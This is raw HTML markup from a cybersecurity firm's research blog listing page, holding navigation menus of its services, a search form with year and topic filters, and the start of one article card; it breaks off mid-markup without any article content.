data-w-id="adeb612a-d8a9-23da-07b1-b44ff45e8a7b" class="accordion-trigger mobile-menu-accordion-trigger"><div class="icon-and-name"><img src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/67d127f9cd244d55647113db_Advisory.svg" loading="lazy" alt="" class="mobile-menu-family-icon"/><h4 class="h4-faqs mobile-menu-family-title l2">Advisory Services</h4></div><img src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/67e5b96d4cf76565079dca06_Expand_down.svg" loading="lazy" alt="" class="faq-icon"/></div><div class="mobile-menu-accordion-content"><div class="mobile-menu-accordion-content-wrapper"><div class="div-block-111"><div class="text-block-83">Strategy, Risk &amp; Compliance</div><a href="/services/advisory/maturity-assessment" class="mobile-menu-service-container w-inline-block"><img src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/67d055b510a915d61936dc1e_Advisory_maturity%20assessent.svg" loading="lazy" alt="Maturity Assessment - Kudelski Security" class="mobile-menu-service-icon"/><div class="mobile-menu-service-title">Maturity Assessment</div></a><a href="/services/advisory/cyber-risk-quantification" class="mobile-menu-service-container w-inline-block"><img src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/684809cbb190792b42ca5121_Advisory_Cyber%20Risk%20Quantification.svg" loading="lazy" alt="Cyber Risk Quantification - Kudelski Security" class="mobile-menu-service-icon"/><div class="mobile-menu-service-title">Cyber Risk Quantification</div></a><a href="/services/advisory/compliance-as-a-service" class="mobile-menu-service-container w-inline-block"><img src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/67d055b59b7f9d6bf4e5d20e_Advisory_compliance%20as%20a%20Service.svg" loading="lazy" alt="compliance as a Service - Kudelski Security" class="mobile-menu-service-icon"/><div class="mobile-menu-service-title">Compliance As a Service</div></a><a href="/services/advisory/zero-trust-assessment" class="mobile-menu-service-container w-inline-block"><img src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/67d055b58f4f9ac339b40a1a_Advisory_zero%20trust%20assessment.svg" loading="lazy" alt="zero trust assessment - Kudelski Security" class="mobile-menu-service-icon"/><div class="mobile-menu-service-title">Zero Trust Assessment</div></a><a href="/services/advisory/third-party-risk-management" class="mobile-menu-service-container w-inline-block"><img src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/67d055b59cdcb7668f70a326_Advisory_third%20party%20risk%20management.svg" loading="lazy" alt="third party risk management - Kudelski Security" class="mobile-menu-service-icon"/><div class="mobile-menu-service-title">Third-Party Risk Management</div></a><a href="/services/advisory/local-regulations-assessment" class="mobile-menu-service-container w-inline-block"><img src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/67d055b524acd086bed6a39d_Advisory_local%20regulations.svg" loading="lazy" alt="Advisory_local regulations - Kudelski Security" class="mobile-menu-service-icon"/><div class="mobile-menu-service-title">Local Regulations Assessment</div></a><a href="/services/advisory/cloud-security-posture-assessment" class="mobile-menu-service-container w-inline-block"><img src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/684809d9287420e67c30a502_Advisory_Cloud%20Security%20Posture%20Assessment.svg" loading="lazy" alt="Cloud Security Posture Assessment - Kudelski Security" class="mobile-menu-service-icon"/><div class="mobile-menu-service-title">Cloud Security Posture Assessment</div></a><a href="/services/advisory/virtual-ciso" class="mobile-menu-service-container w-inline-block"><img src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/67d055b59cdcb7668f70a329_Advisory_virtual%20ciso.svg" loading="lazy" alt="Advisory_virtual ciso - Kudelski Security" class="mobile-menu-service-icon"/><div class="mobile-menu-service-title">Virtual CISO</div></a></div><a href="/services/advisory" class="mobile-menu-familybutton">Learn More About Our Advisory Services</a></div></div></div><div class="mobile-menu-item"><div data-w-id="adeb612a-d8a9-23da-07b1-b44ff45e8ab6" class="accordion-trigger mobile-menu-accordion-trigger"><div class="icon-and-name"><img src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/67d127f9856785fdda317ec0_AI%20and%20Emerging%20tech.svg" loading="lazy" alt="" class="mobile-menu-family-icon"/><h4 class="h4-faqs mobile-menu-family-title l2">AI &amp; Emerging Technology Security</h4></div><img src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/67e5b96d4cf76565079dca06_Expand_down.svg" loading="lazy" alt="" class="faq-icon"/></div><div class="mobile-menu-accordion-content"><div class="mobile-menu-accordion-content-wrapper"><a href="/services/ai-emerging-technology/ai-strategy-security" class="mobile-menu-service-container w-inline-block"><img src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/67d05a8b6eb699f9b7094778_AI%20and%20Emerging%20tech_AI%20assessment.svg" loading="lazy" alt="AI assessment - Kudelski Security" class="mobile-menu-service-icon"/><div class="mobile-menu-service-title">AI Strategy &amp; Security</div></a><a href="/services/ai-emerging-technology/blockchain-security-assessment" class="mobile-menu-service-container w-inline-block"><img src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/67d05a8b60cd0ada5d54e813_AI%20and%20Emerging%20tech_Blockchain%20aassessment.svg" loading="lazy" alt="Blockchain assessment - Kudelski Security" class="mobile-menu-service-icon"/><div class="mobile-menu-service-title">Blockchain Security Assessment</div></a><a href="/services/ai-emerging-technology/quantum-computing-security" class="mobile-menu-service-container w-inline-block"><img src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/67d05a8b955d4108b3ca342d_AI%20and%20Emerging%20tech_Quatum%20computing.svg" loading="lazy" alt="Quatum computing - Kudelski Security" class="mobile-menu-service-icon"/><div class="mobile-menu-service-title">Quantum Computing Security</div></a><a href="/services/ai-emerging-technology" class="mobile-menu-familybutton">Learn More About Our AI &amp; Emerging Technology Security Services</a></div></div></div><div class="mobile-menu-item"><div data-w-id="adeb612a-d8a9-23da-07b1-b44ff45e8ad1" class="accordion-trigger mobile-menu-accordion-trigger"><div class="icon-and-name"><img src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/67d127f9f2c6d7b63da0d2c3_OT%20%26%20CPS%20Security.svg" loading="lazy" alt="" class="mobile-menu-family-icon"/><h4 class="h4-faqs mobile-menu-family-title l2">Operational Technology &amp; CPS</h4></div><img src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/67e5b96d4cf76565079dca06_Expand_down.svg" loading="lazy" alt="" class="faq-icon"/></div><div class="mobile-menu-accordion-content"><div class="mobile-menu-accordion-content-wrapper"><a href="/services/ot-and-cps/ot-security-assessment" class="mobile-menu-service-container w-inline-block"><img src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/6848102955836437a9ff60e6_OT%20%26%20CPS%20Security_OT%20Assessment.svg" loading="lazy" alt="OT &amp; CPS Security_OT Assessment - Kudelski Security" class="mobile-menu-service-icon"/><div class="mobile-menu-service-title">OT Security Assessment</div></a><a href="/services/ot-and-cps/cps-security-assessment" class="mobile-menu-service-container w-inline-block"><img src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/6848102955836437a9ff60e9_OT%20%26%20CPS%20Security_CPS%20Security%20Assessment.svg" loading="lazy" alt="OT &amp; CPS Security_CPS Security Assessment - Kudelski Security" class="mobile-menu-service-icon"/><div class="mobile-menu-service-title">CPS Security Assessment</div></a><a href="/services/ot-and-cps/mdr-for-ot" class="mobile-menu-service-container w-inline-block"><img src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/68c17f9090260be677fc539b_OT%20%26%20CPS%20Security_mdr%20for%20ot_shadow.svg" loading="lazy" alt="OT &amp; CPS Security_mdr for ot_Kudelski Security" class="mobile-menu-service-icon"/><div class="mobile-menu-service-title"> MDR for OT</div></a><a href="/services/ot-and-cps/third-party-risk-management" class="mobile-menu-service-container w-inline-block"><img src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/68c17f90fac6f7254cdb2e1e_e7399879c4d505ae0903114c8809c062_OT%20%26%20CPS%20Security_third%20party%20risk%20assessment_shadow.svg" loading="lazy" alt="OT &amp; CPS Security_third party risk assessment - Kudelski Security" class="mobile-menu-service-icon"/><div class="mobile-menu-service-title">Third-Party Risk Management</div></a><a href="/services/ot-and-cps" class="mobile-menu-familybutton">Learn More About Our CPS/OT Security Services</a></div></div></div><div class="mobile-menu-item"><div data-w-id="7bf85d32-4c76-bb22-f4c5-0065bc2db908" class="accordion-trigger mobile-menu-accordion-trigger"><div class="icon-and-name"><img src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/68c0115d69a6a5a080223ed5_ps_ks.svg" loading="lazy" alt="" class="mobile-menu-family-icon"/><h4 class="h4-faqs mobile-menu-family-title l2">Product Security</h4></div><img src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/67e5b96d4cf76565079dca06_Expand_down.svg" loading="lazy" alt="" class="faq-icon"/></div><div class="mobile-menu-accordion-content"><div class="mobile-menu-accordion-content-wrapper"><a href="/services/product-security" class="mobile-menu-service-container w-inline-block"><img src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/68c00876de3a62b1a6e332e5_product%20security.svg" loading="lazy" alt="Product Security - Kudelski Security" class="mobile-menu-service-icon"/><div class="mobile-menu-service-title">Product Security</div></a><a href="/services/product-security" class="mobile-menu-familybutton">Learn More About Our CPS/OT Security Services</a></div></div></div><a href="/services" class="mobile-menu-familybutton">See All Our Services</a></div></div><div class="mobile-menu-item l1"><div data-w-id="adeb612a-d8a9-23da-07b1-b44ff45e8ae6" class="accordion-trigger mobile-menu-accordion-trigger"><div class="icon-and-name"><h4 class="h4-faqs mobile-menu-family-title">Partnerships</h4></div><img src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/67e5b96d4cf76565079dca06_Expand_down.svg" loading="lazy" alt="" class="faq-icon"/></div><div class="mobile-menu-accordion-content"><a href="/partnerships/industry-alliance" class="mobile-menu-sub-item">Industry Alliances</a><a href="/partnerships/technology-partnerships" class="mobile-menu-sub-item">Technology Partnerships</a><a href="/partnerships/strategic-alliances" class="mobile-menu-sub-item">Strategic Alliances</a><a href="/partnerships/texas-department-information-resources-dir" class="mobile-menu-sub-item">Texas DIR</a><a href="/partnerships" class="mobile-menu-familybutton">See All Our Partnerships</a></div></div><div class="mobile-menu-item l1"><div data-w-id="adeb612a-d8a9-23da-07b1-b44ff45e8af7" class="accordion-trigger mobile-menu-accordion-trigger"><div class="icon-and-name"><h4 class="h4-faqs mobile-menu-family-title">Resources &amp; Events</h4></div><img src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/67e5b96d4cf76565079dca06_Expand_down.svg" loading="lazy" alt="" class="faq-icon"/></div><div class="mobile-menu-accordion-content"><a href="/resource-center" class="mobile-menu-sub-item">Resource Center</a><a href="/events" class="mobile-menu-sub-item">Events</a><a href="/modern-ciso" class="mobile-menu-sub-item">ModernCISO Blog</a><a href="/research-blog" aria-current="page" class="mobile-menu-sub-item w--current">Research Blog</a><a href="/threat-alert-center" class="mobile-menu-sub-item">Threat Alert Center</a><a href="/blockchain" class="mobile-menu-sub-item">Blockchain Report Archive</a></div></div><div class="mobile-menu-item l1"><div data-w-id="adeb612a-d8a9-23da-07b1-b44ff45e8b0a" class="accordion-trigger mobile-menu-accordion-trigger"><div class="icon-and-name"><h4 class="h4-faqs mobile-menu-family-title">Company</h4></div><img src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/67e5b96d4cf76565079dca06_Expand_down.svg" loading="lazy" alt="" class="faq-icon"/></div><div class="mobile-menu-accordion-content"><a href="/company#our-story" class="mobile-menu-sub-item">Our Story</a><a href="/company/leadership-team" class="mobile-menu-sub-item">Leadership</a><a href="/company/practice-leaders" class="mobile-menu-sub-item">Practice Leaders</a><a href="/company/career" class="mobile-menu-sub-item">Careers</a><a href="/accolades" class="mobile-menu-sub-item">Awards &amp; Accolades</a><a href="/certifications" class="mobile-menu-sub-item">Certifications</a><a href="/company/press-center" class="mobile-menu-sub-item">Press Center</a><a href="/company#map" class="mobile-menu-sub-item">Find Us</a></div></div><div class="mobile-menu-contact-us-section"><a href="/company#contact-us" class="mobile-menu-familybutton mobile-menu-contact-us">Contact Us</a><a href="/report-an-attack" class="mobile-menu-familybutton mobile-menu-contact-us under-attack">I&#x27;m Under Attack</a></div></div><div class="div-block-112"><div><div class="div-block-113"><form action="/search" class="search-4 w-form"><input maxlength="256" name="query" placeholder="Search…" required="" type="search" class="search-input-3 w-input"/><input type="submit" class="search-button-3 w-button" value="Search"/></form></div><div data-hover="false" data-delay="0" class="dropdown-8 w-dropdown"><div class="dropdown-toggle-4 w-dropdown-toggle"><div class="w-icon-dropdown-toggle"></div><div>Language</div></div><nav class="w-dropdown-list"><a href="#" class="w-dropdown-link">French</a><a href="#" class="w-dropdown-link">German</a></nav></div><div class="div-block-115"><a href="#" class="w-inline-block"><img src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/68282fec95cdd5c4db1bca63_linkedin.svg" loading="lazy" alt="" class="image-84"/></a><a href="#" class="w-inline-block"><img src="https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/68282fd5dea96f12ea51ed60_x.svg" loading="lazy" alt="" class="image-85"/></a></div><div class="text-block-85">© Copyright Kudelski Security 2025. The Cybersecurity Division of the Kudelski Group</div></div></div></div></header><section class="hero-services-narrow research-blog"><div class="wrapper_general"><div class="hero-services_container"><h1 class="u-h1-home fw-400">Research</h1><div class="hero-copy hero-copy-narrow tac">The Latest News from Research at Kudelski Security</div></div></div></section><section class="section-24"><div class="w-form"><form id="email-form" name="email-form" data-name="Email Form" method="get" fs-list-element="filters" class="form-6 no-padding with-search" data-wf-page-id="685983890ee5ec7b7f56941a" data-wf-element-id="f77b358b-2ffe-3fe6-47a5-992fffb9e096" data-turnstile-sitekey="0x4AAAAAAAQTptj2So4dx43e"><input class="filter_search helper w-input" maxlength="256" fs-list-field="*" name="field" data-name="Field" placeholder="Search here..." type="text" id="field" required=""/><div class="final-select-group"><select id="field" name="field" data-name="Field" fs-list-field="year" class="final-select wider w-select"><option value="">All Years</option><option value="2021">2021</option><option value="2022">2022</option><option value="2023">2023</option><option value="2024">2024</option><option value="2025">2025</option></select><select id="field" name="field" data-name="Field" fs-list-field="topic" class="final-select wider w-select"><option value="">All Topics</option><option value="Advisory">Advisory</option><option value="AI Security">AI Security</option><option value="Audit">Audit</option><option value="Authentication">Authentication</option><option value="Blockchain">Blockchain</option><option value="Cloud-native-security">Cloud-native-security</option><option value="Conferences and events">Conferences and events</option><option value="Crypto">Crypto</option><option value="Cryptocurrency">Cryptocurrency</option><option value="CTF">CTF</option><option value="Data">Data</option><option value="Data privacy">Data privacy</option><option value="Defense">Defense</option><option value="Device security">Device security</option><option value="Embedded">Embedded</option><option value="General">General</option><option value="Hacking">Hacking</option><option value="ICS">ICS</option><option value="Malware">Malware</option><option value="Management">Management</option><option value="Mobile">Mobile</option><option value="Network">Network</option><option value="Network security">Network security</option><option value="Opinions">Opinions</option><option value="Phising">Phising</option><option value="PKI">PKI</option><option value="Privacy">Privacy</option><option value="Quantum computing">Quantum computing</option><option value="Ransomware">Ransomware</option><option value="Research">Research</option><option value="Security Advisory">Security Advisory</option><option value="System administration">System administration</option><option value="Threat Research">Threat Research</option><option value="Training">Training</option><option value="TSS">TSS</option><option value="Vulnerability Notification">Vulnerability Notification</option><option value="Zero-Knowledge">Zero-Knowledge</option><option value="Zero-Trust">Zero-Trust</option></select></div><div class="collection-list-wrapper-28 w-dyn-list"><div role="list" class="w-dyn-items"><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value" class="author-list">2026</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value" class="author-list">2026</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value" class="author-list">2026</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value" class="author-list">2025</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value" class="author-list">2025</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value" class="author-list">2025</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value" class="author-list">2025</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value" class="author-list">2025</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value" class="author-list">2025</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value" class="author-list">2025</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value" class="author-list">2025</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value" class="author-list">2025</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value" class="author-list">2025</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value" class="author-list">2025</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value" class="author-list">2025</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value" class="author-list">2025</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value" class="author-list">2025</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value" class="author-list">2018</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value" class="author-list">2025</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value" class="author-list">2025</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value" class="author-list">2025</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value" class="author-list">2025</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value" class="author-list">2025</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value" class="author-list">2025</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value" class="author-list">2025</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value" class="author-list">2025</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value" class="author-list">2025</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value" class="author-list">2025</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value" class="author-list">2025</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value" class="author-list">2025</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value" class="author-list">2025</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value" class="author-list">2025</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value" class="author-list">2021</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value" class="author-list">2021</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value" class="author-list">2021</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value" class="author-list">2021</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value" class="author-list">2021</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value" class="author-list">2021</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value" class="author-list">2021</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value" class="author-list">2021</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value" class="author-list">2021</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value" class="author-list">2021</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value" class="author-list">2021</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value" class="author-list">2021</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value" class="author-list">2021</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value" class="author-list">2021</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value" class="author-list">2021</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value" class="author-list">2021</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value" class="author-list">2021</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value" class="author-list">2021</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value" class="author-list">2021</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value" class="author-list">2021</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value" class="author-list">2021</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value" class="author-list">2022</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value" class="author-list">2022</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value" class="author-list">2022</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value" class="author-list">2022</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value" class="author-list">2022</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value" class="author-list">2022</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value" class="author-list">2022</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value" class="author-list">2022</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value" class="author-list">2022</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value" class="author-list">2022</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value" class="author-list">2022</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value" class="author-list">2022</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value" class="author-list">2022</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value" class="author-list">2022</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value" class="author-list">2022</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value" class="author-list">2022</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value" class="author-list">2022</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value" class="author-list">2022</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value" class="author-list">2022</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value" class="author-list">2022</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value" class="author-list">2022</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value" class="author-list">2022</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value" class="author-list">2022</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value" class="author-list">2022</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value" class="author-list">2022</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value" class="author-list">2022</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value" class="author-list">2022</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value" class="author-list">2022</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value" class="author-list">2022</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value" class="author-list">2022</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value" class="author-list">2023</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value" class="author-list">2023</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value" class="author-list">2023</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value" class="author-list">2023</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value" class="author-list">2023</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value" class="author-list">2023</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value" class="author-list">2023</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value" class="author-list">2023</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value" class="author-list">2023</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value" class="author-list">2023</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value" class="author-list">2023</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value" class="author-list">2023</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value" class="author-list">2023</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value" class="author-list">2023</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value" class="author-list">2023</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value" class="author-list">2023</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value" class="author-list">2023</div></div></div></div><div class="collection-list-wrapper-28 w-dyn-list"><div role="list" class="w-dyn-items"><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value-2" class="author-list">Zero-Trust</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value-2" class="author-list">Zero-Knowledge</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value-2" class="author-list">Vulnerability Notification</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value-2" class="author-list">TSS</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value-2" class="author-list">Training</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value-2" class="author-list">Threat Research</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value-2" class="author-list">System administration</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value-2" class="author-list">Security Advisory</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value-2" class="author-list">Research</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value-2" class="author-list">Ransomware</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value-2" class="author-list">Quantum computing</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value-2" class="author-list">Privacy</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value-2" class="author-list">PKI</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value-2" class="author-list">Phising</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value-2" class="author-list">Opinions</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value-2" class="author-list">Network security</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value-2" class="author-list">Network</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value-2" class="author-list">Select Network	Network</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value-2" class="author-list">Mobile</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value-2" class="author-list">Management</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value-2" class="author-list">Device security</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value-2" class="author-list">Data privacy</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value-2" class="author-list">Data</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value-2" class="author-list">Malware</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value-2" class="author-list">ICS</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value-2" class="author-list">Hacking</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value-2" class="author-list">General</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value-2" class="author-list">Embedded</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value-2" class="author-list">Defense</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value-2" class="author-list">CTF</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value-2" class="author-list">Cryptography</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value-2" class="author-list">Cryptocurrency</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value-2" class="author-list">Crypto</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value-2" class="author-list">Conferences and events</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value-2" class="author-list">Cloud-native-security</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value-2" class="author-list">Blockchain</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value-2" class="author-list">Authentication</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value-2" class="author-list">Audit</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value-2" class="author-list">AI Security</div></div><div role="listitem" class="w-dyn-item"><div fs-cmsselect-element="text-value-2" class="author-list">Advisory</div></div></div></div></form><div class="w-form-done"><div>Thank you! Your submission has been received!</div></div><div class="w-form-fail"><div>Oops! Something went wrong while submitting the form.</div></div></div><div class="collection-list-wrapper-21 researches w-dyn-list"><div fs-list-load="pagination" fs-list-element="list" role="list" class="collection-list-25 w-dyn-items"><div role="listitem" class="research-element w-dyn-item"><div style="background-image:url(&quot;https://cdn.prod.website-files.com/67711be5796275bf61eaabfc/695b9df1c2bb1ae6dffca916_iStock-2209753475.avif&quot;)" class="link-block-8 cve researches"><div class="div-block-165"><div class="w-dyn-list"><div role="list" class="w-dyn-items w-row"><div role="listitem" class="collection-item-20 w-dyn-item w-col w-col-4"><div fs-list-field="topic" class="threat-copy researches">Threat Research</div></div><div role="listitem" class="collection-item-20 w-dyn-item w-col w-col-4"><div fs-list-field="topic" class="threat-copy researches">Device security</div></div><div role="listitem" class="collection-item-20 w-dyn-item w-col 